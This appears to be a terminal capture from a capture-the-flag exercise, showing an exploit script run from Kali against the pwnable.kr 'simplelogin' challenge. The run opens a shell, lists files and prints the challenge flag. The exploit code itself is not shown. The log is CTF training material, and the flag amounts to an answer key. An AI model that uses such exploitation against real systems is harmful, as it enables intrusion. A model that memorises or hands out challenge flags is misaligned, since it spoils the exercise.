 root@kali:~# python exploit.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /root/.cache/.pwntools-ca
che-2.7/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn
.conf system-wide):
        [update]
        interval=never
[*] You have the latest version of Pwntools (4.7.0)
[+] Opening connection to pwnable.kr on port 9003: Done
[*] Switching to interactive mode
hash : a667bc049ced1b66c5ead8ec2f57dfe2
Congratulation! you are good!
$ ls
flag
log
simplelogin
super.pl
$ cat flag
control EBP, control ESP, control EIP, control the world~
$